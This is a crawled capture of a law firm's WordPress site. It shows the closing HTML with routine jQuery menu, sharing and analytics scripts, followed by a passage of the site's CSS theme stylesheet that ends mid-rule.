</script>
<script type="text/javascript" src="https://www.tuckerssolicitors.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=6.3.2" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-linkedin', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-google-plus-1', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
/* ]]> */
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.3.2',blog:'83169020',post:'7821',tz:'0',srv:'www.tuckerssolicitors.com'} ]);
	_stq.push([ 'clickTrackerInit', '83169020', '7821' ]);
</script>
		
		<script>
		$(document).ready(function() {
			var contact_menu = $('.menu__contact-form-container').html();
			$('#menu-top-nav').slicknav({
				prependTo: '.multi-level-menu-container',
				openedSymbol: "&#9658;",
				afterOpen: function(trigger) { 
					//alert('open');
					$( ".menu__contact-form" ).remove();
					trigger.parent().children('ul').append(contact_menu);
				}
			});

			$( "ul.sub-menu" ).on( "click", 'li.menu-back-btn', function() {
				$( ".menu__contact-form" ).remove();
					$(this).parent().parent().parent().append(contact_menu);
				return false;
			});

			// $( document ).on( "click", ".menu-back-btn", function() {
			// 	  alert( "Goodbye!" );  // jQuery 1.7+
			// 	});
			if ($('.open-submenu').length > 0) {
				$('.open-submenu').last().append($('.menu__contact-form-container').html());
				$('.slicknav_menu').show();
				$('.multi-level-menu-container').show();
			} else{
				$('.slicknav_menu').append($('.menu__contact-form-container').html());
				$('.slicknav_menu').show();
				$('.multi-level-menu-container').show();
			}
			$('.slicknav_menu').append('<div class="menu-close-btn"><i class="fa fa-times"></i></div>');
			

			$('<li class="menu-back-btn">Back</li>').insertBefore('.slicknav_menu .sub-menu > li:first-child');
			
			
			
			
				

			$('.action--open').click(function(){
				//$('.multi-level-menu-container').toggleClass('show-nick-menu');
				$('.page-content-container').toggleClass('squashed');
				$('.menu-and-page-container').toggleClass('menu-is-open');
				document.getElementById("rswidget_ZIcKe").style.top="190px";
				$('.slicknav_menu').show();
				$('.multi-level-menu-container').show();
				 
			});
			
			
			// Menu back btn
			$('.menu-back-btn').click(function(){
				$(this).closest('.sub-menu').addClass('slicknav_hidden');
				$(this).closest('.sub-menu').removeClass('open-submenu');
				
			});
			
			
			
			 
			
			// Close menu
			$('.menu-close-btn').click(function(){
				/* $('.multi-level-menu-container').removeClass('show-nick-menu'); */
				$('.page-content-container').toggleClass('squashed');
				$('.menu-and-page-container').toggleClass('menu-is-open');
				$('.slicknav_menu').show();
				$('.multi-level-menu-container').show();
				document.getElementById("rswidget_ZIcKe").style.top="400px";
			});
			
			$('.menu-and-page-container').removeClass('menu-is-open');
			$('.page-content-container').removeClass('squashed');
			//$('.multi-level-menu-container').removeClass('slicknav_menu');
			
			/*  if($('.menu-and-page-container').hasClass('menu-is-open'))
			{
				$('.slicknav_menu').show();
				$('.multi-level-menu-container').show();
			}
			else
			{  */
			//	$('.slicknav_menu').hide();
			//	$('.multi-level-menu-container').hide();
			//}
			
			/* if(window.matchMedia("(max-width: 767px)").matches){
				$('.slicknav_menu').hide();
				$('.multi-level-menu-container').hide();
			} */	
			
			
			//$('.slicknav_menu').hide();
			//$('.multi-level-menu-container').hide();
			document.getElementById("rswidget_ZIcKe").style.top="400px";
			
			// add all your scripts here
			$('.fancybox').fancybox();
			
			$('.fancybox-media').fancybox({
				openEffect  : 'none',
				closeEffect : 'none',
				helpers : {
					media : {}
				}
			});
			
			
			
			
			$('.search-container i').click(function(){
				$('.search-container > i').addClass('turn-white');
				$('#search').show();
				$('.search-place').hide();
				//alert('hii');
				$('.search-focus-on').show();
				$('.search-focus-on').focus();
				$('.spyglass-img').hide();
				$('.spy-sub-btn').show();
			});



			//Magnific  
			$('.popup-youtube, .popup-vimeo, .popup-gmaps').magnificPopup({
			    //disableOn: 700,
			    type: 'iframe',
			    mainClass: 'mfp-fade',
			    removalDelay: 160,
			    preloader: false,

			    fixedContentPos: false
			});
		});
		</script>
		
				
		
	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/style.css?site=chk1
body_size: 13774
content:
/*
Theme Name: Tuckers Desktop v3
Theme URI: https://hype.co.uk
Description: Tuckers Desktop Theme v3
Version: 5.2
Author: Hype!
Author URI: https://hype.co.uk
*/

a {
    outline: 0
}

@font-face {
    font-family: 'PlayfairDisplaySemiBold';
    src: url('fonts/playfair/PlayfairDisplay-SemiBold-webfont.eot');
    src: url('fonts/playfair/PlayfairDisplay-SemiBold-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/playfair/PlayfairDisplay-SemiBold-webfont.woff') format('woff'), url('fonts/playfair/PlayfairDisplay-SemiBold-webfont.ttf') format('truetype'), url('fonts/playfair/PlayfairDisplay-SemiBold-webfont.svg#PlayfairDisplaySemiBold') format('svg');
    font-weight: normal;
    font-style: normal
}

@font-face {
    font-family: 'PlayfairDisplayRegular';
    src: url('fonts/playfair/PlayfairDisplay-Regular-webfont.eot');
    src: url('fonts/playfair/PlayfairDisplay-Regular-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/playfair/PlayfairDisplay-Regular-webfont.woff') format('woff'), url('fonts/playfair/PlayfairDisplay-Regular-webfont.ttf') format('truetype'), url('fonts/playfair/PlayfairDisplay-Regular-webfont.svg#PlayfairDisplayRegular') format('svg');
    font-weight: normal;
    font-style: normal
}





/* Squashing layout */
.header-push-container {
    height: 80px;
    width: 100%;
    position: relative;
}
.menu-container {
    position: relative;
    z-index: 99999;
    right: 0;
    top: 0;
}
.page-content-container {
    width: 100%;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    -moz-transition: 0.3s;
}
.page-content-container.squashed {
    position: relative;
    width: 75%;
    width: calc(100% - 270px);
}
.multi-level-menu-container {
	position: fixed;
	left: 100%;
	height: 100%;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    -moz-transition: 0.3s;
}
.menu-is-open .multi-level-menu-container {
	width: 25%;
	left: 75%;
	width: 270px;
	left: calc(100% - 270px);
}
.outer-max-width {
	max-width: 1070px !important;
	margin: 0 auto !important;
}
.content-max-width {
	max-width: 760px !important;
	margin: 0 auto !important;
}
/* Min site width */
header {
    min-width: 690px;
}
@media all and (max-width:769px) {
	/* Min site width */
	.page-content-container {
	    min-width: 768px;
	}
}







body {
    background: url(img/bg_purple.png) repeat-x top left #1f1f1f;
    background-attachment: fixed;
    /* background-size: contain; */
}

header {
    background: white;
    height: 146px;
    width: 100%
}

header .header-container {
    height: 146px;
    margin: 0 auto;
    display: block;
    padding: 0 10px;
    background-color: white
}

header #logo {
    float: left;
    display: block;
    height: 57px;
    width: 147px;
    background: url(img/logo.png) no-repeat;
    margin: 16px 0 0px 0
}

a,
a:link,
a:visited {
    color: white
}

.lt-ie8 .menu .sub-menu,
.lt-ie8 .menu .children {
    margin-left: -110px;
    width: 500px
}

.lt-ie8 .menu .sub-menu .sub-menu,
.lt-ie8 .menu .children .children {
    margin-left: 0;
    width: 500px
}

header #search form {
    float: left;
    width: 120px
}

header #search {
    width: 318px;
    height: 35px;
    float: right
}

header #phone {
    float: right;
    text-align: right;
    font-family: PlayfairDisplaySemiBold, Georgia, serif;
    color: #401F66;
    font-weight: bold;
    font-size: 20px;
    margin-top: 20px
}

header #phone a {
    color: #401F66;
    font-weight: bold;
    text-decoration: underline
}

header #search #social {
    margin: 8px 12px 0 0;
    width: 120px;
    float: right
}

header #search .social {
    float: right;
    margin-left: 5px;
    width: 22px;
    height: 22px;
    background: url(img/social_icons.png) no-repeat
}

header #search .tw {
    background-position: -47px 0
}

header #search .fb {
    background-position: -23px 0
}

header #search .in {
    background-position: -73px 0
}

header #search input {
    float: left;
    border: 0;
    background: #eee;
    width: 365px
}

section p {
    widows: 3
}

#content {
	box-sizing: border-box;
    max-width: 1070px;
    width: 100%;
    margin: 0 auto;
    display: block;
    padding: 0 25px
}

#main {
    display: block;
    max-width: 1070px;
    width: 100%;
    margin: 0 auto
}

#main.home {
    background-repeat: no-repeat;
    background-position: center top;
    background-attachment: scroll;
    background-position-y: 76px;
    background-position: center 76px
}

#main.areas {
    background-image: url(img/bg_what-we-do.png);
    background-repeat: no-repeat;
    background-position: center top;
    background-attachment: scroll
}

#main.who-we-are-layered {
    background-image: none
}

#content h1 {
    margin: 20px 0 20px 0;
    float: left;
    width: 100%;
    overflow: visible;
    font-family: PlayfairDisplayRegular, Georgia, serif;
    color: #FFFFFF;
    font-size: 35px;
    font-weight: normal;
    line-height: 1.2
}

article h1 span {
    padding-left: 65px
}

.single-news #content h1 {
    width: 100% !important;
    font-size: 35px
}

.home #content h1 {
    font-size: 65px;
    width: 400px;
    margin: 0 0 35px 0
}

.lt-ie8 .home #content h1 {
    line-height: 74px !important
}

article {
    float: left;
    clear: left;
    width: 350px;
    color: #FFF;
    padding-top: 40px
}

article nav {
    width: 160px;
    margin-right: 40px;
    float: left
}

article section {
    width: 460px;
    float: left
}

article ul,
article ol {
    margin-left: 30px
}

.page-id-16 article section {
    width: 490px
}

.home article {
    /* width: 410px */
    width: 100%;
}

.team article,
.areas article,
.careers article,
.news article,
.who-we-are article,
.team article {
    width: 750px
}

.payment article {
    width: 100%
}

.areas #content h1,
.careers #content h1,
.news #content h1,
.who-we-are #content h1,
.team #content h1,
.payment #content h1 {
    float: left;
    display: block;
    width: 160px;
    margin-right: 40px
}

.areas #content article section,
.careers #content article section,
.who-we-are #content article section {
    width: 490px;
    float: left
}

.news #content article section,
.team #content article section {
    width: 520px;
    float: left
}

.payment #content article section {
    width: 720px;
    float: left
}

.contact article {
    width: 1100px
}

.contact article section {
    background: url(img/bg_contact.gif);
    float: left;
    width: 350px;
    color: black;
    margin-top: 24px;
    padding-bottom: 25px
}

.contact #content article nav {
    width: 180px
}

.contact article section div {
    margin: 0 0 0 30px;
    width: 290px;
    float: left
}

.contact article section a {
    color: black
}

.contact article section h3 {
    margin-bottom: 0
}

.contact #recaptcha_widget_div {
    margin: 15px 0 0 0
}

.contact #recaptcha_widget_div div {
    margin: 0
}

.contact .errors {
    float: left;
    margin: 0 0 10px 35px;
    color: #CC0000
}

.contact .success {
    background: url(img/thumbsup.png) no-repeat;
    padding-top: 215px;
    width: 210px;
    margin-bottom: 40px
}

.contact aside {
    position: absolute;
    margin-left: 782px
}

.contact #office-nav {
    margin-left: 0;
    width: 220px
}

.contact #office-nav li {
    clear: left
}

.contact nav ul li a {
    font-family: PlayfairDisplayRegular, Georgia, serif;
    text-decoration: none;
    font-size: 17px;
    line-height: 19px;
    margin-bottom: 10px;
    color: #c7c7c7;
    display: block
}

.contact nav ul li a.active {
    text-decoration: underline;
    color: white;
    background: url(img/bg_contact-selected.png) no-repeat top right
}

.contact nav ul li a:hover {
    color: white
}

.contact #offices-container aside {
    width: 290px;
    float: left;
    margin-left: 30px;
    position: relative
}

.contact section aside h4 {
    font-weight: normal;
    background: #CC0000;
    color: white;
    width: 270px;
    padding: 5px 8px;
    border-radius: 6px;
    margin: 12px 0 6px 0
}

.contact section aside input,
.contact section aside textarea {
    float: left;
    clear: left;
    margin-bottom: 10px;
    border-radius: 5px;
    border: 1px solid #999;
    padding: 5px
}

.contact section aside textarea {
    width: 270px;
    height: 140px
}

.contact section aside label {
    float: left;
    clear: left;
    margin: 10px 0 5px 0;
    font-weight: bold
}

.contact .btn_viewmap {
    background: url(img/view-map.png) no-repeat;
    width: 196px;
    height: 31px;
    display: block
}

.contact .btn_send {
    background: url(img/send-btn.png) no-repeat;
    width: 110px;
    height: 31px;
    display: block;
    border: 0;
    font-size: 0;
    margin: 15px 0 25px 0
}

.search article {
    width: 750px
}

.search article nav {
    clear: both;
    width: auto
}

.search article nav li {
    float: left;
    margin-right: 10px
}

.search article nav li a {
    color: #c7c7c7;
    text-decoration: none
}

.search article nav li a:hover {
    color: white;
    text-decoration: underline
}

.search article nav .bpn-current {
    color: white
}

.search article section {
    background: url(img/bg_areas.png) repeat-x -1px -1px;
    background: none;
    border-top: 1px solid #fff;
    margin-top: 20px;
    padding-top: 15px;
    width: 600px
}

.search article section strong {
    background-color: rgba(255, 255, 0, 0.3);
    padding: 0 2px
}

.search h2 {
    font-family: PlayfairDisplayRegular, Georgia, serif;
    font-size: 28px
}

.search .aux {
    background: none;
    margin: 0;
    padding: 0
}

.case-funding .inner-wrap {
    width: 1100px;
    margin: 0 auto;
    display: block;
    padding: 30px 10px 0 10px
}

#main.case-funding h1 {
    width: 180px;
    margin: 15px 40px 0 0;
    float: left
}

.case-funding article {
    width: 765px;
    margin: 0
}

.case-funding .clicker {
    width: 165px;
    height: 100px;
    float: left;
    margin: 0 10px 0 0;
    cursor: pointer
}

.case-funding .clicker:hover {
    background: rgba(153, 255, 51, 0.1)
}

.case-funding #legalaid {
    margin: 149px 10px 0 225px;
    height: 40px;
    width: 135px
}

.case-funding #legalexp {
    margin: 45px 0 0 40px;
    width: 130px;
    height: 95px
}

.case-funding #private {
    margin: 140px 0 0 50px;
    height: 65px;
    width: 115px
}

.case-funding #cfa {
    margin: 25px 0 0 410px;
    width: 135px;
    height: 45px;
    clear: left
}

.case-funding #case-links {
    background-image: url(img/bg_case-funding.png);
    background-repeat: no-repeat;
    background-position: -460px -153px;
    background-attachment: scroll;
    height: 350px;
    width: 1080px;
    clear: left;
    padding: 10px;
    margin-bottom: 10px
}

.case article, 
.post article {
    margin-left: 200px;
    width: 490px
}

.case article section, .post article section {
    width: 100%
}

.case #content h1, .post #content h1 {
    font-size: 28px;
    line-height: 32px;
      margin-bottom: 0.5em;
}

.case .meta h4 {
    margin-bottom: 0
}

.case .meta ul {
    margin-top: 0
}

.case .date, .post .date {
    margin-bottom: 3em;
    /*font-size: 11px;*/
    color: #c7c7c7
}

.meta .date{
    padding-left: 1em;
}
.meta{
    margin-bottom: 2em;
}

.post .featureimage{
    float: left;
    border: 1px white solid;
    margin-right: 1em;
    margin-bottom: 1em;
    margin-top: 0.3em;
}

.newer-older {
    /* background: url(img/bg_areas.png) repeat-x -1px -1px; */
    border-top: 1px solid #fff;
    clear: both;
    float: left;
    width: 100%;
    margin-top: 20px
}

.newer-older .older {
    float: left;
    width: 150px
}

.newer-older .newer {
    float: right;
    text-align: right;
    width: 150px
}

.readmore {
    background: url(img/read-more-button1.png) no-repeat;
    width: 144px;
    height: 30px;
    display: block;
    cursor: pointer;
    margin-top: 10px
}

aside {
    width: 318px;
    float: right
}

#staff-tabs {
    list-style: none;
    margin: 0 0 20px 0;
    padding: 0 0 35px 0;
    /* background: url(img/bg_areas.png) repeat-x bottom left; */
    border-bottom: 1px solid #fff;
}

#staff-tabs li {
    display: inline;
    color: white;
    font-size: 16px;
    font-weight: bold;
    text-decoration: none;
    cursor: pointer
}

#staff-tabs li a {
    color: #FFFFFF;
    font-size: 16px;
    font-weight: bold;
    text-decoration: none
}

#staff-tabs .active a {
    color: #CCCCCC;
    cursor: pointer
}

#staff-tabs span {
    display: inline-block;
    *display: inline;
    zoom: 1;
    font-size: 17px;
    padding: 0 6px
}

.tab-nav {
    display: none
}

#profile .left,
#profile .right {
    width: 220px;
    float: left
}

#profile .left {
    margin-right: 20px
}

#profile a {
    color: #FFFFFF
}

#attributes {
    margin: 0 0 20px 0;
    padding: 0 0 30px 0;
    /* background: url(img/bg_areas.png) repeat-x bottom left; */
    border-bottom: 1px solid #fff;
    float: left;
    width: 100%
}

#attributes p {
    margin: 0 0 10px 0
}

#attributes ul {
    margin: 0 0 10px 0;
    list-style: none
}

#attributes ul li a {
    text-decoration: none
}

#attributes ul li a:hover {
    text-decoration: underline
}

.payment section {
    background: url(img/bg_contact.gif);
    padding: 20px;
    margin-top: 40px;
    color: #333 !important
}

.payment section h3 {
    margin: 0
}

aside #quicklinks {
    padding: 10px 0 0 0;
    margin-bottom: 30px;
    -webkit-border-radius: 0px 0px 10px 10px;
    border-radius: 0px 0px 10px 10px;
    margin-top: -6px;
    padding: 0
}

.rightbox {
    width: 290px;
    padding: 0 14px;
    color: #47236d;
    background: #fff;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    margin-top: 6px
}

.rightbox ul li a {
    color: #47236d !important
}

#depts.rightbox {
    background: #eee;
    -webkit-border-radius: 0px 0px 10px 10px;
    border-radius: 0px 0px 10px 10px
}

#depts {
    font-family: PlayfairDisplayRegular, Georgia, serif
}

.rightbox h3 {
    background: url(img/bg_depts.png) no-repeat 0 7px;
    padding: 6px 0 6px 36px;
    font-size: 18px;
    font-family: PlayfairDisplaySemiBold;
    margin: 0;
    cursor: pointer;
    height: 26px
}

.rightbox.active h3 {
    background-position: 0 -93px
}

.rightbox ul {
    list-style: none;
    margin: 0;
    padding: 0
}

.rightbox ul li {
    font-size: 14px;
    line-height: 1.5em;
    margin: 8px 0 0 37px;
    padding-bottom: 4px
}

.rightbox ul li a {
    text-decoration: none;
    color: #FFFFFF
}

.rightbox ul li li {
    padding-left: 13px
}

.rightbox ul .sub a {
    font-size: 11px
}

.rightbox ul .sub {
    margin: 3px 0 2px 20px;
    line-height: 14px
}

.rightbox h3 span {
    display: block;
    width: 140px;
    float: left
}

.rightbox .rss {
    font-size: 12px;
    background: url(img/btn_rss.png) no-repeat right 2px;
    padding: 5px 28px 0 0;
    float: right;
    text-decoration: none;
    height: 22px;
    float: right;
    display: block;
    width: 65px
}

.rightbox .rss:hover {
    text-decoration: underline
}

.rightbox ul li a:hover {
    text-decoration: underline
}

.rightbox #expertise li {
    font-size: 12px;
    margin-bottom: 2px
}

#cases, #blogs {
    list-style: none;
    display: block;
    margin: 0
}

#cases li, #blogs li {
    background: url(img/bg_areas.png) repeat-x top left;
    padding-top: 12px;
    margin-top: 36px
}

#cases li a, #blogs li a {
    font-weight: bold;
    text-decoration: none
}

#cases li p, #blogs li p {
    color: #f1f1f1;
    margin-top: 3px
}

/*
.js .single-staff #cases {
    display: none
}
*/

.single-staff figure {
    width: 200px;
    float: left
}

.single-staff figure img {
    width: 160px
}

.single-staff article {
    width: 750px
}

.single-staff section {
    float: left
}

#news h4,
#news h5 {
    margin: 10px 0
}

#news h4 {
    font-size: 16px
}

#news h5 {
    font-size: 12px
}

#news p {
    font-size: 0.9em
}

#main.areas article h1,
#main.team article h1 {
    margin-top: 10px;
    margin-bottom: 15px;
    font-size: 34px;
    line-height: 34px
}

#main.team article h2 {
    font-size: 15px;
    margin-top: 0
}

#main.team article h3,
.filter h3 {
    font-size: 20px;
    padding-top: 10px;
    font-family: PlayfairDisplayRegular, Georgia, serif;
    /* background: url(img/bg_areas.png) repeat-x top left; */
    color: #47236d;
    margin: 0;
    font-family: Helvetica, arial, sans-serif;
    font-size: 18px;
    font-weight: 600
}

.js nav h3 {
    cursor: pointer;
    color: #c7c7c7
}

.js nav h3.active {
    color: white
}

.js nav h3:hover {
    color: white;
    text-decoration: underline
}

.filter {
    overflow: hidden;
    margin-top: 7px
}

.filter ul {
    list-style: none;
    margin: 0
}

.js .filter ul {
    display: none
}

/*
.js .filter h3 {
    cursor: pointer
}
*/

.js .filter h3:hover {
    color: white
}

#browse-by-surname ul {
    list-style: none;
    width: 370px;
    display: block;
    height: 160px
}

#browse-by-surname ul li {
    display: block;
    float: left;
    font-weight: bold;
    margin: 0 0 12px 0;
    width: 42px;
    padding-bottom: 12px;
    border-bottom: 1px solid #c0c0c0;
    background: url(img/bg_alphabet.gif) no-repeat 29px 4px
}

#browse-by-surname ul li a {
    color: #FFFFFF;
    text-decoration: none
}

#browse-by-surname ul li a:hover {
    text-decoration: underline
}

#browse-by-surname .label {
    width: 148px;
    color: #FFCC00;
    text-align: right;
    background: none
}

#browse-by-surname a {
    background-color: rgba(255, 255, 255, 0.1);
    border-radius: 4px;
    padding: 3px 5px
}

#browse-by-surname a.selected {
    background-color: rgba(255, 255, 255, 0.4);
    text-decoration: underline
}

#browse-by-surname ul li .empty {
    color: #999;
    padding: 3px 5px;
    background-color: transparent !important
}

#browse-by-surname ul .bottom-row {
    border: none;
    margin: 0;
    padding-bottom: 0
}

#browse-by-dept li,
#browse-by-position li,
#browse-by-office li {
    margin-bottom: 6px
}

.filter .reset,
#browse-by-dept a,
#browse-by-position a,
#browse-by-office a {
    text-decoration: none;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 4px;
    padding: 3px 5px
}

#browse-by-dept a.selected,
#browse-by-position a.selected,
#browse-by-office a.selected {
    background: rgba(255, 255, 255, 0.4);
    text-decoration: underline
}

#browse-by-office li,
#browse-by-position li {
    float: left;
    margin-right: 6px
}

#accordion {
    margin-top: 20px
}

#accordion h3 {
    width: 100%;
    /* background: url(img/bg_areas.png) repeat-x top left; */
    border-top: 1px solid #fff;
    padding-top: 15px;
    margin-top: 20px;
    height: 20px;
    outline: 0;
    font-size: 18px
}

#accordion h3 a {
    float: left;
    width: 410px;
    color: #FFF;
    font-family: PlayfairDisplayRegular, Georgia, serif;
    text-decoration: none
}

#accordion h3 span {
    background-image: url(img/white-plus.png);
    width: 18px;
    height: 18px;
    float: right;
    cursor: pointer;
    margin-top: 4px
}

.ui-state-active span {
    background-position: 0 -18px
}

#accordion .launchsite {
    width: 122px;
    height: 20px;
    background: url(img/btn_launchsite.png) no-repeat;
    text-indent: 2000em;
    overflow: hidden;
    display: block;
    font-size: 0px
}

#accordion div {
    width: 100%
}

#accordion.casefunding {
    margin: 0 0 0 220px
}

#accordion ul {
    margin-left: 30px
}

#people {
    list-style: none;
    width: 520px;
    margin-left: 0
}

#people li {
    /* margin: 0 25px 20px 0; */
    margin: 0 25px 20px 0;
    float: left;
    height: 130px;
    width: 85px
}

#people li p {
    margin: 6px 0 0 0;
    width: 85px;
    line-height: 1.25em
}

#people li img {
    width: 85px;
    height: 85px
}
#people2, #people3 { list-style:none; width:520px; margin-left:0; }
#people2 li, #people3 li {
	margin:0 25px 20px 0;
	float:left;
	height:130px;
	width:85px;
}
#people2 li p, #people3 li p {
	margin:6px 0 0 0;
	width:85px;
	line-height:1.25em;
}
#people2 li img, #people3 li img {
	width:85px;
	height:85px;
}
.payment .steps {
    width: 665px;
    height: 40px;
    background: url(img/payment_steps.png) no-repeat;
    margin-top: 20px;
    float: left
}

.payment label {
    width: 170px;
    float: left;
    text-align: right;
    padding: 3px 5px 0 0;
    font-weight: bold;
    color: #333
}

.payment .lawyer-label {
    padding-top: 0
}

.payment input[type=text],
.payment input[type=number],
.payment input[type=email] {
    border: 1px solid #CCCCCC;
    border-radius: 4px;
    padding: 4px
}

.payment .btn_send {
    background: url(img/continue-btn.png) no-repeat;
    float: left;
    clear: left;
    margin: 10px 0 0 0;
    border: none;
    width: 141px;
    height: 31px;
    font-size: 0;
    text-indent: -2000em
}

.payment input[type=text] {
    width: 250px
}

.payment select {
    width: 260px
}

.payment .box {
    padding: 7px 15px 15px 15px;
    background: white;
    margin-bottom: 15px
}

.payment .box h2 {
    color: #FF9900;
    margin: 0 0 15px -15px;
    width: 690px;
    padding: 0 15px 5px 15px;
    border-bottom: 1px solid #cccccc
}

.payment .error h3 {
    background: red;
    color: white;
    padding: 0 5px
}

.payment .error ul {
    margin: 0 0 10px 0;
    padding: 5px 0 7px 25px;
    border: 1px solid red
}

#spinner {
    position: fixed;
    background: url(img/bg_spinner.png);
    background: rgba(0, 0, 0, 0.7);
    width: 100%;
    height: 100%;
    top: 0;
    display: none
}

.search-results nav.page-navigation ol li {
    display: inline-block;
    *display: inline;
    zoom: 1;
    margin-right: 10px
}

footer {
    clear: both;
    margin: 40px auto 10px auto;
    padding: 0 25px;
    color: white;
}

.clearall {
    clear: both
}

.yd_linkware {
    display: none
}

.js .hide {
    display: none
}

.alignleft {
    float: left;
    margin: 5px 10px 10px 0 !important
}

.alignright {
    float: right;
    margin: 5px 0 10px 10px !important
}

.isotope-item {
    z-index: 2
}

.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1
}

.isotope,
.isotope .isotope-item {
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    -ms-transition-duration: 0.8s;
    -o-transition-duration: 0.8s;
    transition-duration: 0.8s
}

.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    -ms-transition-property: height, width;
    -o-transition-property: height, width;
    transition-property: height, width
}

.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    -ms-transition-property: -ms-transform, opacity;
    -o-transition-property: top, left, opacity;
    transition-property: transform, opacity
}

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
    -webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    -ms-transition-duration: 0s;
    -o-transition-duration: 0s;
    transition-duration: 0s
}

header #search form {
    width: 222px;
    height: 46px;
    background-color: #000
}

.spyglass {
    float: right
}

.search-place {
    color: #fff;
    font-size: 18px;
    padding: 10px 15px;
    font-family: Helvetica, sans-serif
}

header #search {
    width: 222px;
    height: 45px;
    cursor: pointer;
    position: relative;
    z-index: 1
}

.search-focus-on {
    display: none
}

header #search input.search-focus-on:focus,
header #search input.search-focus-on:active {
    border: 0;
    outline: 0
}

header #search input[type="submit"] {
    display: none;
    border: 0;
    outline: 0;
    background: url('img/spyglass.png');
    background-repeat: no-repeat;
    width: 25px;
    margin: 0;
    height: 25px;
    position: relative;
    z-index: 0;
    margin-right: 1px
}

div#nGageLH img {
    max-width: 65px
}

div#nGageLH {
    top: 15px;
    position: absolute !important
}

.header-24hr {
    margin-right: 75px;
    padding-right: 25px
}

header .header-24hr {
    color: #47236d;
    font-size: 18px
}

#footerLogos {
    border-top: 1px solid rgb(255, 255, 255);
    border-bottom: 1px solid #fff;
    padding: 30px 0
}

footer a,
footer a:link,
footer p a {
    color: #FFCC00 !important
}

footer {
    font-size: 10px
}

#footerLogos a img {
    height: 75px !important
}

footer #footerLogos a.android-img img {
	height: 40px !important;
    border: 1px solid white;
    border-radius: 6px;
}

div#footerLogos div#footer--follow a img {
    border: 0;
    height: 34px !important
}

div#footerLogos div#footer--follow a {
    margin-right: 6px
}

div#footer--follow {
    float: right;
    width: 210px;
    padding-right: 100px;
    padding-top: 20px
}

.footer--follow--text {
    width: 40%;
    float: left;
    font-size: 14px;
    line-height: 1.2;
    padding-top: 1px
}

.footer--follow--social-icon-wrapper {
    width: 60%;
    float: left
}

ul#menu-footer { margin:0; padding:0;}
ul#menu-footer li { float:left; list-style:none; /* Makes the list items go horizontally in lieu of default vertical display */ }
ul#menu-footer li:after { content:"|"; /* Or go Facebook style and use "·" (the interpunct character) for separators */ }
ul#menu-footer li:last-child:after { content:""; /* No separator for the last item in the list */ }
ul#menu-footer li a { margin:0 8px; /* Set margins around the links */ }
.rightbox h3 {
    background: url('img/plus-nav.png') no-repeat 0 14px
}

.rightbox.active h3 {
    background-position: 0;
    background: url('img/minus-nav.png') no-repeat 0 14px
}

.rightbox.active {
    padding-bottom: 15px
}

.rightbox h3 {
    font-family: Helvetica, arial, sans-serif;
    padding: 9px 0 11px 36px
}

.ngage-wrapper {
    display: block;
    width: 1120px;
    margin: 0 auto
}

.header-container {
    position: relative
}

#accordion h3.ui-state-active span {
    background-position: 0;
    background: url('img/white-minus.png') no-repeat
}

.rightbox .rss {
    padding: 5px 24px 0 0;
    color: #47236d
}

.second-content-area-about {
    padding-left: 200px
}

.desktop-about-vid-inner {
    clear: both;
    display: block;
    width: 942px;
    margin: 0 auto;
    height: 500px;
    height: 370px;
    padding-top: 100px;
    padding-bottom: 100px
}

#mob-page-container section,
#mob-page-container section p {
    color: #fff;
    font-family: arial, sans-serif
}

.mob--enquiry-section.microsite-homepage-grey-bg {
    background: url('img/microsite-homepage-grey-bg.png') repeat-x top left #1f1f1f;
    clear: both
}

.mobile-variable-side-padding {
    padding-left: 40px;
    padding-right: 40px;
    max-width: 500px;
    margin: 0 auto
}

.main-copy {
    display: block;
    max-width: 1120px;
    width: 100%;
    margin: 0 auto
}

.content-copy {
    max-width: 1100px;
    width: 100%;
    margin: 0 auto;
    display: block;
    padding: 0 10px
}

.content-copy article {
    padding-top: 30px
}

.video-thumb-container {
    position: relative
}

.video-thumb-container--thumb-img {
    width: 100%;
    vertical-align: top
}

img.video-play-btn-overlay {
    max-width: 100px;
    position: absolute;
    left: 50%;
    top: 46%;
    transform: translate(-50%, -50%)
}

.main-vid-thumb-container {
    max-width: 650px;
    max-height: 365px;
    margin: 0 auto
}

.about-videos-rhs .video-thumb-container--thumb-img,
